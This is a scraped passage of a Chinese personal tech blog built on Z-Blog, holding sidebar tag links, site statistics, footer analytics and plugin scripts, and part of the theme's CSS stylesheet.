		<a href="https://www.mainblog.cn/tags-159.html" title="2个话题" target="_blank" rel="nofollow">Cisco实验</a>

	
		<a href="https://www.mainblog.cn/tags-179.html" title="2个话题" target="_blank" rel="nofollow">Chrom</a>

	
		<a href="https://www.mainblog.cn/tags-1.html" title="1个话题" target="_blank" rel="nofollow">吃鸡</a>

	
		<a href="https://www.mainblog.cn/tags-6.html" title="1个话题" target="_blank" rel="nofollow">百度云限速</a>

	
		<a href="https://www.mainblog.cn/tags-7.html" title="1个话题" target="_blank" rel="nofollow">下载器</a>

	
		<a href="https://www.mainblog.cn/tags-16.html" title="1个话题" target="_blank" rel="nofollow">文档</a>

	
		<a href="https://www.mainblog.cn/tags-21.html" title="1个话题" target="_blank" rel="nofollow">AMD</a>

	
		<a href="https://www.mainblog.cn/tags-22.html" title="1个话题" target="_blank" rel="nofollow">Intel</a>

	
		<a href="https://www.mainblog.cn/tags-27.html" title="1个话题" target="_blank" rel="nofollow">手册</a>

	
		<a href="https://www.mainblog.cn/tags-28.html" title="1个话题" target="_blank" rel="nofollow">支付宝</a>

	
		<a href="https://www.mainblog.cn/tags-29.html" title="1个话题" target="_blank" rel="nofollow">2018</a>

	
		<a href="https://www.mainblog.cn/tags-30.html" title="1个话题" target="_blank" rel="nofollow">新年集福</a>

	
		<a href="https://www.mainblog.cn/tags-31.html" title="1个话题" target="_blank" rel="nofollow">特性</a>

	
		<a href="https://www.mainblog.cn/tags-34.html" title="1个话题" target="_blank" rel="nofollow">流量</a>

	
		<a href="https://www.mainblog.cn/tags-35.html" title="1个话题" target="_blank" rel="nofollow">emmet插件</a>

	
		<a href="https://www.mainblog.cn/tags-37.html" title="1个话题" target="_blank" rel="nofollow">影评</a>

	
		<a href="https://www.mainblog.cn/tags-38.html" title="1个话题" target="_blank" rel="nofollow">妖猫传</a>

	
		<a href="https://www.mainblog.cn/tags-40.html" title="1个话题" target="_blank" rel="nofollow">Apache</a>

	
		<a href="https://www.mainblog.cn/tags-42.html" title="1个话题" target="_blank" rel="nofollow">IP地址</a>

	
		<a href="https://www.mainblog.cn/tags-43.html" title="1个话题" target="_blank" rel="nofollow">IPv6</a>

	
		<a href="https://www.mainblog.cn/tags-44.html" title="1个话题" target="_blank" rel="nofollow">IPv4</a>

	
		<a href="https://www.mainblog.cn/tags-46.html" title="1个话题" target="_blank" rel="nofollow">古风音乐</a>

	
		<a href="https://www.mainblog.cn/tags-47.html" title="1个话题" target="_blank" rel="nofollow">古风</a>

	
		<a href="https://www.mainblog.cn/tags-50.html" title="1个话题" target="_blank" rel="nofollow">DTD</a>

	
		<a href="https://www.mainblog.cn/tags-61.html" title="1个话题" target="_blank" rel="nofollow">电商运营</a>

	
		<a href="https://www.mainblog.cn/tags-62.html" title="1个话题" target="_blank" rel="nofollow">淘宝刷单规则</a>

	
		<a href="https://www.mainblog.cn/tags-63.html" title="1个话题" target="_blank" rel="nofollow">word</a>

	
		<a href="https://www.mainblog.cn/tags-69.html" title="1个话题" target="_blank" rel="nofollow">伪静态页</a>

	
		<a href="https://www.mainblog.cn/tags-73.html" title="1个话题" target="_blank" rel="nofollow">安装目录</a>

	
		<a href="https://www.mainblog.cn/tags-74.html" title="1个话题" target="_blank" rel="nofollow">系统调试</a>

	
		<a href="https://www.mainblog.cn/tags-76.html" title="1个话题" target="_blank" rel="nofollow">SSL</a>

	
		<a href="https://www.mainblog.cn/tags-77.html" title="1个话题" target="_blank" rel="nofollow">证书部署</a>

	
		<a href="https://www.mainblog.cn/tags-79.html" title="1个话题" target="_blank" rel="nofollow">PCI DSS不合规</a>

	
		<a href="https://www.mainblog.cn/tags-80.html" title="1个话题" target="_blank" rel="nofollow">禁用TLS1.0</a>

	
		<a href="https://www.mainblog.cn/tags-82.html" title="1个话题" target="_blank" rel="nofollow">电子档</a>

	
		<a href="https://www.mainblog.cn/tags-83.html" title="1个话题" target="_blank" rel="nofollow">VLOOKUP函数</a>

	
		<a href="https://www.mainblog.cn/tags-84.html" title="1个话题" target="_blank" rel="nofollow">函数</a>

	
		<a href="https://www.mainblog.cn/tags-87.html" title="1个话题" target="_blank" rel="nofollow">Telnet登录</a>

	
		<a href="https://www.mainblog.cn/tags-93.html" title="1个话题" target="_blank" rel="nofollow">MSDN</a>

	
		<a href="https://www.mainblog.cn/tags-94.html" title="1个话题" target="_blank" rel="nofollow">原版镜像</a>

	
		<a href="https://www.mainblog.cn/tags-95.html" title="1个话题" target="_blank" rel="nofollow">rpm</a>

	
		<a href="https://www.mainblog.cn/tags-96.html" title="1个话题" target="_blank" rel="nofollow">tar</a>

	
</div>




<div class="clear"></div>

</aside>
<aside id="divStatistics" class="widget widget_statistics"><h3 class="widget-title"><span class="cat">站点信息</span></h3>



<ul id="divStatistics-1"><li>文章总数:293</li>
<li>页面总数:2</li>
<li>分类总数:21</li>
<li>标签总数:194</li>
<li>评论总数:588</li>
<li>浏览总数:3586191</li>
<div class="clear"></div></ul>


<div class="clear"></div>

</aside>
<aside id="divAuthors" class="widget widget_authors">




<div id="top_post" class="right_box border_gray"><div class="right_box_content"><ul id="top_post_filter"><li id="rand_post" class="top_post_filter_active">站长推荐</li><li id="men_post" class="">热门文章</li><li id="ping_post" class="">热评文章</li><div class="clear"></div></ul>
			<a class="top_post_item rand_post" href="https://www.mainblog.cn/317.html" title="HTML代码图片地址直接在浏览器上可以打开，但是在img标签请求404错误(2023-07-04)" style="display: none;" target="_blank"><img src="https://www.mainblog.cn/zb_users/theme/zbpNana/template/timthumb.php?src=https://www.mainblog.cn/zb_users/upload/2023/07/202307042355419578546.png&w=75&h=75&zc=1" alt="HTML代码图片地址直接在浏览器上可以打开，但是在img标签请求404错误" /><div class="news-inner"><p>HTML代码图片地址直接在浏览器上可以打开，但是在img标签请求404错误</p><span class="views">阅读 1642</span><span class="comment">2023/07/04</span></div><div class="clear"></div></a>
			<a class="top_post_item rand_post" href="https://www.mainblog.cn/316.html" title="华为eNSP配置简易基础WLAN实验(2023-06-04)" style="display: none;" target="_blank"><img src="https://www.mainblog.cn/zb_users/theme/zbpNana/template/timthumb.php?src=https://www.mainblog.cn/zb_users/upload/2023/06/202306042208448817075.png&w=75&h=75&zc=1" alt="华为eNSP配置简易基础WLAN实验" /><div class="news-inner"><p>华为eNSP配置简易基础WLAN实验</p><span class="views">阅读 3821</span><span class="comment">2023/06/04</span></div><div class="clear"></div></a>
			<a class="top_post_item rand_post" href="https://www.mainblog.cn/315.html" title="使用Python pyinstaller打包程序并设置程序图标(同时解决图标不改变问题)(2023-05-29)" style="display: none;" target="_blank"><img src="https://www.mainblog.cn/zb_users/theme/zbpNana/template/timthumb.php?src=https://www.mainblog.cn/zb_users/upload/2023/05/202305291104175550381.png&w=75&h=75&zc=1" alt="使用Python pyinstaller打包程序并设置程序图标(同时解决图标不改变问题)" /><div class="news-inner"><p>使用Python pyinstaller打包程序并设置程序图标(同时解决图标不改变问题)</p><span class="views">阅读 3987</span><span class="comment">2023/05/29</span></div><div class="clear"></div></a>
			<a class="top_post_item rand_post" href="https://www.mainblog.cn/303.html" title="Python定义一个函数，多个数值累加(2023-02-02)" style="display: none;" target="_blank"><img src="https://www.mainblog.cn/zb_users/theme/zbpNana/template/timthumb.php?src=https://www.mainblog.cn/zb_users/upload/2023/01/20230103222221167275574129974.png&w=75&h=75&zc=1" alt="Python定义一个函数，多个数值累加" /><div class="news-inner"><p>Python定义一个函数，多个数值累加</p><span class="views">阅读 1741</span><span class="comment">2023/02/02</span></div><div class="clear"></div></a>
			<a class="top_post_item rand_post" href="https://www.mainblog.cn/302.html" title="Python位置实参和关键字实参(2023-02-02)" style="display: none;" target="_blank"><img src="https://www.mainblog.cn/zb_users/theme/zbpNana/template/timthumb.php?src=https://www.mainblog.cn/zb_users/upload/2023/01/20230103222221167275574129974.png&w=75&h=75&zc=1" alt="Python位置实参和关键字实参" /><div class="news-inner"><p>Python位置实参和关键字实参</p><span class="views">阅读 1844</span><span class="comment">2023/02/02</span></div><div class="clear"></div></a>
			<a class="top_post_item rand_post" href="https://www.mainblog.cn/301.html" title="Python定义方阵转置函数(2023-02-02)" style="display: none;" target="_blank"><img src="https://www.mainblog.cn/zb_users/theme/zbpNana/template/timthumb.php?src=https://www.mainblog.cn/zb_users/upload/2023/01/20230103222221167275574129974.png&w=75&h=75&zc=1" alt="Python定义方阵转置函数" /><div class="news-inner"><p>Python定义方阵转置函数</p><span class="views">阅读 1892</span><span class="comment">2023/02/02</span></div><div class="clear"></div></a>
				
</div></div>


<div class="clear"></div>

</aside>
<aside id="divFavorites" class="widget widget_favorite"><h3 class="widget-title"><span class="cat">博客联盟</span></h3>



<ul id="divFavorites-1"><!-- <li><a href="https://www.zhisou.cc/" target="_blank">来语直搜</a></li> --><li><a href="https://boke112.com/" target="_blank">boke112导航</a></li><li><a href="https://www.foreverblog.cn/" target="_blank">十年之约</a></li><div class="clear"></div></ul>


<div class="clear"></div>

</aside>
<aside id="divFavorites" class="widget widget_zzpt"><h3 class="widget-title"><span class="cat">赞助平台</span></h3>



<ul id="divFavorites-1"><p>IP地址位置数据由<a href="https://www.cz88.net">纯真CZ88</a>提供支持</p>
<div class="clear"></div></ul>


<div class="clear"></div>

</aside>	
</div>
</div>
<div class="clear"></div>

<div id="footer">
<div class="foot">



           <div style="font:12px Tahoma; margin:8px auto; text-align:center;" id="footcolor">
<div>
Copyright ©2017-2023 Main. All rights reserved.<br/>
  采用<a href="https://www.zblogcn.com/" title="Z-BLOG" target="_blank">Z-BLOG</a>驱动|主题:<a href="https://www.yigujin.cn/zbpnana2018/" title="zbpNana" target="_blank">zbpNana</a>
  
  稳定运行:2981天     
  <br/>
联系方式：main#mainblog.cn<br/>
<a href="//beian.miit.gov.cn" target="_blank" title="ICP备案信息"><img src="https://www.mainblog.cn/zb_users/upload/anquan/icp.png" style="width:12px;text-align:center;vertical-align:middle;">黔ICP备19006353号-2</a><br/>
<a href="https://www.mainblog.cn/go_to/miibeian/index2.html" target="_blank"><img src="https://www.mainblog.cn/zb_users/upload/anquan/wanganbei.png" style="width:13px;text-align:center;vertical-align:middle;">贵公网安备 52052102000042号</a><br/>
<script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_1278988494'%3E%3C/span%3E%3Cscript src='https://v1.cnzz.com/z_stat.php%3Fid%3D1278988494%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>

</div> 
</div> 



<div class="tools">
    <a class="tools_top" title="返回顶部"></a>
     	
	<a class="tools_comments" title="发表评论"></a>
	    </div>
	<script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/superfish.js" type="text/javascript"></script>
	
<script>(function(){var bp=document.createElement('script');var curProtocol=window.location.protocol.split(':')[0];if(curProtocol==='https'){bp.src='https://zz.bdstatic.com/linksubmit/push.js'}else{bp.src='http://push.zhanzhang.baidu.com/push.js'}var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(bp,s)})()</script>
<script type="text/javascript" src="https://www.mainblog.cn/zb_users/plugin/DPlayer/plugin/flv.min.js"></script>
<script type="text/javascript" src="https://www.mainblog.cn/zb_users/plugin/DPlayer/DPlayer.min.js?v=1.1.3"></script>
<script>function dpajaxload(){if(0<$('#dpajax').length){var DPlayerOptions=[];eval($('#dpajax').text());for(i=0;i<DPlayerOptions.length;i++)new DPlayer({element:document.getElementById('dp'+DPlayerOptions[i].id),autoplay:DPlayerOptions[i].autoplay,theme:DPlayerOptions[i].theme,loop:DPlayerOptions[i].loop,lang:DPlayerOptions[i].lang,screenshot:DPlayerOptions[i].screenshot,hotkey:DPlayerOptions[i].hotkey,preload:DPlayerOptions[i].preload,video:DPlayerOptions[i].video,danmaku:DPlayerOptions[i].danmaku})}}dpajaxload();</script><script type="text/javascript" src="https://www.mainblog.cn/zb_users/plugin/APlayer/APlayer.min.js?v=1.6.0"></script>
<script>function apajaxload(){var APlayers=[];var APlayerOptions=[];if($("#apajax").length>0){eval($("#apajax").text());var len=APlayerOptions.length;for(var i=0;i<len;i++){APlayers[i]=new APlayer({element:document.getElementById('ap'+APlayerOptions[i]['id']),narrow:APlayerOptions[i]['narrow'],autoplay:APlayerOptions[i]['autoplay'],showlrc:APlayerOptions[i]['showlrc'],mutex:APlayerOptions[i]['mutex'],theme:APlayerOptions[i]['theme'],mode:APlayerOptions[i]['mode'],preload:APlayerOptions[i]['preload'],listmaxheight:APlayerOptions[i]['listmaxheight'],music:APlayerOptions[i]['music']})}}}apajaxload();</script><link href="https://www.mainblog.cn/zb_users/plugin/Lanyenewdown/lanyenewdown.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://www.mainblog.cn/zb_users/plugin/sf_praise_sdk/js/sf_praise_sdk.js"></script>
<script src="https://www.mainblog.cn/zb_users/plugin/viewimglee/view-image.min.js"></script><script src="https://www.mainblog.cn/zb_users/plugin/Editormd/editormd.min.js"></script>
        <script src="https://www.mainblog.cn/zb_users/plugin/Editormd/lib/marked.min.js"></script>
        <script src="https://www.mainblog.cn/zb_users/plugin/Editormd/lib/prettify.min.js"></script>
        <script src="https://www.mainblog.cn/zb_users/plugin/Editormd/lib/raphael.min.js"></script><script src="https://www.mainblog.cn/zb_users/plugin/Editormd/lib/underscore.min.js"></script>
            <script src="https://www.mainblog.cn/zb_users/plugin/Editormd/lib/sequence-diagram.min.js"></script><script src="https://www.mainblog.cn/zb_users/plugin/Editormd/lib/flowchart.min.js"></script>
            <script src="https://www.mainblog.cn/zb_users/plugin/Editormd/lib/jquery.flowchart.min.js"></script><script>editormd.emoji={path: "https://www.mainblog.cn/zb_users/plugin/Editormd/images/github-emojis/",ext:".png"};editormd.katexURL={js:"https://www.mainblog.cn/zb_users/plugin/Editormd/lib/katex/katex.min",css:"https://www.mainblog.cn/zb_users/plugin/Editormd/lib/katex/katex.min"};$(function(){
            editormd.markdownToHTML("editormdContent", {
                emoji           : 1,
                toc             : 1,
                tocm            : 1,
                taskList        : 1,
                tex             : 1,
                flowChart       : 1,
                sequenceDiagram : 1,
                htmlDecode: true
            });
        });</script></div>

</body>
</html>
<!--150.69 ms , 19 queries , 5311kb memory , 11 errors-->

--- FILE ---
content_type: text/css
request_url: https://www.mainblog.cn/zb_users/theme/zbpNana/style/style.css
body_size: 12638
content:
a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video {margin: 0;padding: 0;outline: 0;border: 0;vertical-align: baseline;font-style: inherit;font-size: 100%;font-family: inherit}html {overflow-y: scroll;font-size: 62.5%;-webkit-text-size-adjust: 100%;-ms-text-size-adjust: 100%;word-break: break-all}*,:after,:before {box-sizing: border-box}body,button,input,select,textarea {background: #f2f2f2;color: #444;font: 14px "Microsoft YaHei", Helvetica, Arial, Lucida Grande, Tahoma, sans-serif;line-height: 180%}article,aside,details,figcaption,figure,footer,header,main,nav,section {display: block}ol,ul {list-style: none}dl {margin-bottom: 1.6em}dt {font-weight: 700}dd {margin-bottom: 1.6em}table,td,th {border: 1px solid #ebebeb}table {margin: 0 0 10px;border-collapse: separate;border-width: 1px 0 0 1px;border-spacing: 0}caption,td,th {text-align: left;font-weight: 400}th {font-weight: 700}td,th {border-width: 0 1px 1px 0}td,th {padding: 10px}blockquote:after,blockquote:before,q:after,q:before {content: ""}blockquote,q {quotes: none;-webkit-hyphens: none;-moz-hyphens: none;-ms-hyphens: none;hyphens: none}a:active,a:hover {outline: 0}a img {border: 0}a {color: #444;text-decoration: none}a:visited {color: #555}a:hover {color: #c01e22}.clear {clear: both}:focus {outline: 0}button::-moz-focus-inner,input::-moz-focus-inner {padding: 0;border: none}a,button,input {-webkit-tap-highlight-color: rgba(255, 0, 0, 0)}.tixing {color: #ba4c32;text-align: center}#content {margin: 0 auto 10px;width: 825pt}#masthead {height: 105px}.logo-site {float: left;margin: 10px 0 0 10px;transition-duration: .3s}.logo-site .site-title {padding: 0 0 2px;font-size: 24px;font-size: 2.4rem}.logo-site .site-title span {display: none}#top-header {background: #f8f8f8}.top-nav {margin: 0 auto;width: 825pt;height: 26px}.top-menu {float: right;margin: 0 8px 0 0}.top-menu li {float: left;padding: 0 5px}.top-menu a {color: #999}.top-menu a:hover {color: #c01e22}.default-menu li a {float: right;margin: 0 10px 0 0;color: #c01e22}#site-nav .default-menu li a {margin: 10px 10px 0 0}#user-profile {float: left;margin: 0 0 0 10px}#user-profile,#user-profile a {color: #999}#user-profile a {margin-left: 5px}#user-profile a:hover {color: #c01e22}.nav-search {float: right;margin: 24px 10px 0;padding: 0 8px 1px;line-height: 25px;cursor: pointer}#menu-box {z-index: 999;width: 100%;height: 5pc;border-bottom: 1px solid #ebebeb;background: #fff;box-shadow: 0 1px 1px rgba(0, 0, 0, .03);transition-duration: .3s}#menu-box.shadow {position: fixed;top: 0;height: 70px;background: hsla(0, 0%, 100%, .95);box-shadow: 0 0 5px #888}#top-menu {margin: 0 auto;width: 825pt;transition-duration: .3s}.main-nav {margin: 15px 0 0}.nav-menu,.nav-menu * {margin: 0;padding: 0;list-style: none}.nav-menu li {position: relative}.nav-menu ul {position: absolute;top: 100%;left: 0;z-index: 10001;display: none;min-width: 10pc;border-bottom: 1px solid #ebebeb}.nav-menu>li {float: left}.nav-menu li.sfHover>ul,.nav-menu li:hover>ul {display: block}#site-nav ul li.current-menu-parent>a {color: #c01e22}.nav-menu a {position: relative;display: block;zoom: 1}.nav-menu ul ul {top: 0;left: 100%}.nav-menu {float: left}.nav-menu li {position: relative;white-space: nowrap;-webkit-transition: background .2s;transition: background .2s}.nav-menu li.sfHover,.nav-menu li:hover {-webkit-transition: none;transition: none}.nav-menu .sf-mega {position: absolute;top: 100%;left: 0;z-index: 99;display: none}.nav-menu li.sfHover>.sf-mega,.nav-menu li:hover>.sf-mega {display: block}#site-nav-wrap {float: right;min-height: 45px}#site-nav .down-menu li {float: left;display: block;height: 45px;font-weight: 700;font-size: 15px;line-height: 45px}#site-nav .down-menu a {padding: 0 15px;color: #444;text-align: left}#site-nav .current-menu-item,#site-nav .down-menu>.current-menu-item>a:hover,#site-nav .down-menu>li.sfHover>a,#site-nav .down-menu>li>a:hover {color: #c01e22 !important}.sf-arrows .sf-with-ul {padding-right: 2.5em}.sf-arrows .sf-with-ul:after {position: absolute;top: 50%;right: -.1em;margin-top: -2px;width: 0;height: 0;border: 5px solid transparent;content: '';border-top-color: #ccc}.sf-arrows ul .sf-with-ul:after {margin-top: -5px;margin-right: -3px;border-color: transparent;border-left-color: #ccc}.sf-arrows ul .sfHover>.sf-with-ul:after,.sf-arrows ul li:hover>.sf-with-ul:after,.sf-arrows ul li>.sf-with-ul:focus:after {border-left-color: #c01e22}.sf-arrows>.sfHover>.sf-with-ul:after,.sf-arrows>li:hover>.sf-with-ul:after,.sf-arrows>li>.sf-with-ul:focus:after {border-top-color: #c01e22}#site-nav .down-menu ul {padding-top: 19px;box-shadow: 0 2px 2px rgba(0, 0, 0, .03)}.shadow #site-nav .down-menu ul {padding-top: 9px}.shadow .down-menu ul {padding-top: 10px}#site-nav .down-menu ul ul {padding-top: 0}#site-nav .down-menu ul li {float: none;display: block;height: auto;border-top: 1px solid #ebebeb;border-right: 1px solid #ebebeb;border-left: 1px solid #ebebeb;background: #fff;background: hsla(0, 0%, 100%, .95);line-height: 1.4em}#site-nav .down-menu ul a {display: block;margin: 0;padding: 10px 20px;height: auto;border: 0;text-transform: none;font-size: .9em;line-height: 1.7em}#site-nav .down-menu ul li>a:hover {background: #ebebeb;color: #000}#mobile-search,#navigation-toggle,#sidr-close,.sidr {display: none}#navigation-toggle {padding: 0 8px 2px;line-height: 25px}#sidr-main {position: absolute;position: fixed;top: 40px;z-index: 999999;overflow-x: none;overflow-y: auto;box-sizing: border-box;padding: 0;width: 60%;height: 100%;background: #333;background: none repeat scroll 0 0 rgba(51, 51, 51, .8);font-size: 14px}.sidr.right {right: -20pc;left: auto}.sidr.left {right: auto;left: -20pc}#sidr-main .sidr-class-sub-menu {padding-left: 20px}.sidr-class-sf-arrows .sidr-class-sf-with-ul:after {position: absolute;top: 50%;margin-top: -2px;width: 0;height: 0;border: 5px solid transparent;content: '';border-top-color: #ccc}#sidr-main a {position: relative;display: block;color: #f8f8f8;zoom: 1}#sidr-main a:hover {box-shadow: inset 0 0 10px 3px #222;color: #fff}#sidr-main ul a {display: block;padding: 10px 20px;border-bottom: 1px solid #777}#sidr-main ul li ul {margin: 0;margin-left: 0}#sidr-main ul li ul li a:before {display: inline-block;margin-right: 10px;color: #444;-webkit-font-smoothing: antialiased}.sidr-class-toggle-sidr-close:before {position: absolute;top: 50px;left: 30px;margin: 0}.sidr-class-toggle-sidr-close {display: block;padding: 10px;border-bottom: 1px solid #777;text-align: center;font-weight: 600}#overlay,#sidr-id-navigation-toggle {display: none}#overlay {position: fixed;top: 0;left: 0;z-index: 10004;width: 100%;height: 100%;background: #000}#main-search {display: none;margin: 10px auto 5px;padding: 10px 20px 20px;width: 825pt;border: 1px solid #ebebeb;border-radius: 2px;background: #fff;box-shadow: 0 1px 1px rgba(0, 0, 0, .03);text-align: center}#divSearchPanel-1,#searchbar,#sstags {margin: 10px auto 0;width: 90%}#searchform input,#searchformc input,#searchformsy input {float: left;padding: 2px 10px;width: 75%;height: 37px;border: 1px solid #ebebeb;border-radius: 2px 0 0 2px;background: #ebebeb;font: 14px "Microsoft YaHei", Helvetica;line-height: 37px;-webkit-appearance: none}#searchform input:focus,#searchformc input:focus,#searchformsy input:focus {outline: 0;background: #fff}#searchform button,#searchformc button,#searchformsy button {position: relative;overflow: visible;width: 25%;height: 37px;border: 0;border-radius: 0 2px 2px 0;background: #c01e22;color: #fff;text-transform: uppercase;cursor: pointer}#searchform button:hover,#searchformc button:hover,#searchformsy button:hover {opacity: .6}.breadcrumb {margin: 5px auto;padding-left: 10px;width: 825pt;height: 30px;line-height: 30px}.bull {float: left;margin-top: 4px;width: 25px;height: 23px;background: url(../image/bulletin.gif) no-repeat}.scrolltext {overflow: hidden;width: 70%;height: 30px;line-height: 30px}.scrolltext ul li {overflow: hidden;height: 30px;text-overflow: ellipsis;white-space: nowrap;word-wrap: normal}.scrolltext-title a {color: #c01e22}#primary {float: left;width: 72.73%;transition-duration: .3s}#primary.primary,#primarys {width: 100%}#primarys {float: left;transition-duration: .3s}#primarys .cat-lists .item-st {float: left;margin: 5px 1% 15px;padding: 0;width: 23%;border: 1px solid #e5e5e5;background: #fff}#primarys .cat-lists .item-st:hover {z-index: 1;box-shadow: 0 0 6px 3px #ddd}#primarys .item-st .pic-num {position: absolute;right: 8px;bottom: 7px;padding: 0 6px;height: 20px;border-radius: 10px;background: #000;background: rgba(0, 0, 0, .5);color: #fafafa;text-align: center;font-size: 14px;line-height: 20px}#primarys .cat-lists .item-st .thimg {position: relative;overflow: hidden}#primarys .cat-lists .item-st .thimg img {overflow: hidden;width: auto;height: auto;max-width: 100%;border: none;border-radius: 3px;vertical-align: middle;-webkit-transition: all 1.2s;transition: all 1.2s}#primarys .cat-lists .item-st .thimg img:hover,#primarys .cat-lists .item-st:hover img {border-radius: 0;-webkit-transform: scale(1.2);transform: scale(1.2);-ms-transform: scale(1.2)}#primarys .cat-lists .item-st h3 {overflow: hidden;margin: 15px 0 5px;padding: 0 10px;height: 38px;color: #515050;text-overflow: ellipsis;font-size: 15px;line-height: 18px}#primarys .cat-lists .item-st:hover h3 a {color: #c01e22}#primarys .cat-lists .item-st a {color: #515050}#primarys .cat-lists .item-st .pricebtn {margin: 0;padding: 5px 10px 10px;height: auto;color: #999;font-size: 9pt;line-height: 14px}#primarys .cat-lists .item-st .pricebtn .views {float: right}.sidebar {display: none;width: 0}#page .page,.post,.single-picture .picture,.type-attachment {position: relative;display: block;margin: 0 0 15px;padding: 25px;border: 1px solid #e6e6e6;border-radius: 2px;background-color: #fff}.border_gray {margin-bottom: 15px;border: 1px solid #e5e5e5;background: #fff}.archive-list {overflow: hidden;padding: 20px 15px;border-bottom: 1px dashed #ddd}.archive-list:hover {box-shadow: 0 0 6px 3px #ddd}#post_list_box .thumbnail a img,.line-big .cat-site .item a img,.line-one .cat-dt .line-one-thumbnail a img,.line-one .cat-lists .item-st .thimg img {-webkit-transition: all 1.2s;transition: all 1.2s}#post_list_box .archive-list:hover a img,#post_list_box .thumbnail a img:hover,.line-big .cat-site .item a img:hover,.line-big .cat-site .item:hover a img,.line-one .cat-dt .line-one-thumbnail a img:hover,.line-one .cat-dt:hover a img,.line-one .cat-lists .item-st .thimg img:hover,.line-one .cat-lists .item-st :hover a img {border-radius: 0;-webkit-transform: scale(1.2);transform: scale(1.2);-ms-transform: scale(1.2)}#post_list_box .archive-list:hover h2 a,.line-one .cat-dt:hover h2 a,.line-one .cat-lists .item-st:hover h3 a {color: #c01e22}.entry-header h2 {min-height: 30px;height: auto;color: #333;font-weight: 700;font-size: 18px;line-height: 24px;}#slideshow {position: relative;margin: 0 0 10px;box-shadow: 0 1px 1px rgba(0, 0, 0, .1)}.rslides {position: relative;overflow: hidden;width: 100%}.rslides li {position: absolute;top: 0;left: 0;display: none;width: 100%;-webkit-backface-visibility: hidden}.rslides li:first-child {position: relative;float: left;display: block}.rslides img {float: left;display: block;width: 100%;height: auto;border-radius: 2px}.rslides_tabs {position: absolute;bottom: 0;z-index: 2;margin: 0 auto;padding: 10px 0;width: 100%;max-width: 100%;text-align: right}.rslides_tabs li {float: none;display: inline;margin-right: 5px}.rslides_tabs a {display: inline;padding: 2px;width: 4px;height: 4px;border: 1px solid #fff;border-radius: 4px;background: #fff;color: #555;font-size: 0;line-height: 4px}.rslides_tabs li:first-child {margin-left: 0}.rslides_tabs .rslides_here a {padding: 4px;width: 8px;height: 8px;border: 1px solid #c01e22;border-radius: 8px;background: #c01e22;color: #fff;line-height: 8px}.slider-caption {position: absolute;bottom: 0;left: 0;z-index: 2;display: block;padding: 8px 15px;width: 100%;background: -webkit-linear-gradient(top, transparent 0, rgba(0, 0, 0, .6) 100%);background: linear-gradient(top, transparent 0, rgba(0, 0, 0, .6) 100%);color: #fff;font-size: 20px;line-height: 30px;animation: fade-in;animation-duration: .5s;-webkit-animation: fade-in .5s}.animated {-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: both;animation-fill-mode: both}@-webkit-keyframes fadeInUp {0% {opacity: 0;-webkit-transform: translateY(20px);transform: translateY(20px)}to {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0)}}@keyframes fadeInUp {0% {opacity: 0;-webkit-transform: translateY(20px);transform: translateY(20px);-ms-transform: translateY(20px)}to {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0);-ms-transform: translateY(0)}}.fadeInUp {-webkit-animation-name: fadeInUp;animation-name: fadeInUp}.cat-list {margin-top: 10px;color: #c01e22;list-style-position: inside;list-style-type: disc}.cat-box {position: relative;margin: 0 0 10px;background: #fff}.cat-box .cat-title {margin-right: 15px;margin-left: 15px;height: 44px;border-bottom: 1px solid #e6e6e6;font-weight: 400;line-height: 34px}.cat-box .cat-title .syfl,.cat-box .cat-title a {position: absolute;display: block;margin-top: 4px;height: 40px;border-bottom: 3px solid #c01e22;color: #333;font-weight: 700;font-size: 1pc;line-height: 34px}.cat-site {padding: 20px 15px}.cat-site h2 {overflow: hidden;margin: 0 0 5px;width: 90%;text-overflow: ellipsis;white-space: nowrap;font-size: 1pc;line-height: 30px}.cat-main {margin: 0 0 5px;color: #777}.cat-list li {overflow: hidden;width: 80%;text-overflow: ellipsis;white-space: nowrap;word-wrap: normal;line-height: 210%}.line-big .cat-main {overflow: hidden;height: 90pt}.line-big {margin: 0}.line-big .xl3 {position: relative;padding: 0;min-height: 1px}.entry-content .cat a {position: absolute;top: 0;left: 15px;display: block;padding: 0 10px;height: 34px;border-left: 3px solid #c01e22;background: #c01e22;box-shadow: 0 1px 1px rgba(0, 0, 0, .1);color: #fff !important;font-weight: blod;font-size: 1pc;line-height: 34px}.entry-content .cat a:hover {opacity: .6}.archive-content {margin-top: 8px;height: 75px;color: #656565;line-height: 25px}.archive-content,.archive-tag {overflow: hidden;font-size: 14px}.archive-tag {margin-top: 9px;height: 25px}.archive-tag a {margin-right: 10px;color: #999}.archive-tag a:hover {color: #c01e22;text-decoration: underline}.entry-meta a {color: #c01e22}.post-format a {position: absolute;top: 0;right: 0;padding: 0 5px;border-radius: 0 2px 0 0;background: #c01e22;color: #fff;animation: fade-in;animation-duration: 1.2s;-webkit-animation: fade-in 1.2s}.aside-cat {float: left;margin: 0 10px 0 0;background: #c01e22;background: none repeat scroll 0 0 #c01e22;filter: alpha(opacity=60)}.aside-cat a,.aside-cat a:hover {padding: 0 10px;color: #fff;line-height: 28px}.thumbnail {position: relative;float: left;clear: both;overflow: hidden;margin: 0 20px 0 0;width: 270px;height: 180px;-webkit-transition: -webkit-transform ease .15s, box-shadow ease .2s, z-index ease .15s}.thumbnail a img {overflow: hidden;width: auto;height: auto;max-width: 100%;border-radius: 3px;box-shadow: 0 1px 4px rgba(0, 0, 0, .2)}.entry-header h1 {position: relative;margin-bottom: 10px;padding: 7px 10px;color: #333;text-align: center;font-weight: 700;font-size: 24px;font-size: 2.4rem;line-height: 35px}.single-content {font-size: 1pc;font-size: 1.6rem;line-height: 25px}.single-content a,.single-content a:hover,.single-content a:visited {color: #c01e22}.single-content dd,.single-content ol,.single-content p,.single-content pre,.single-content ul,.single-contenthr {margin: 0 0 20px;text-align: justify;text-justify: inter-ideograph;word-wrap: break-word;line-height: 